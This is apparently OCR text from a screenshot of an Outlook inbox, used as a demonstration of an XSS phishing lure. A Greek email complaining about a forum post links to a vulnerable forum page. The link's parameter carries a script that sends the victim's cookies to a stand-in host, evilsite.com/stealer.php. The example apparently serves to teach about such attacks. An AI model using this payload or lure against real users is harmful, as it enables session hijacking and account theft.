 Mail - xssexample@hotmail.com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Mail - xssexample@...
https://outlook.live.com/owa/?path=/mail/inbox
Search
Outlook Mail
Search Mail and People
New
Delete
Archive
Junk
Sweep
Move to
Categories
Undo
Folders
Inbox 1
Junk Email
Drafts
Sent Items
Deleted Items
Skype Contacts
Inbox
Filter
Someone whoknows
παράπονα 7:55 PM
Καλησπέρα, Έχω κάποια παράπονα όσων ...
παράπονα
SW
Someone whoknows <xssexample@hotmail.co
Today, 7:55 PM
You
Inbox; Sent Items
Καλησπέρα,
Έχω κάποια παράπονα όσων αφορά το μύνημα που
άφησες στο φόρουμ εδω.
Ευχαριστώ.
Attach less.
Share more.
Share files, photos,
and more using
OneDrive on
Outlook.com.
Go to OneDrive
vulnerable_forum.com/example.php?name=<scipt>document.location='http://evilsite.com/stealer.php?cookie='+document.cookie</script>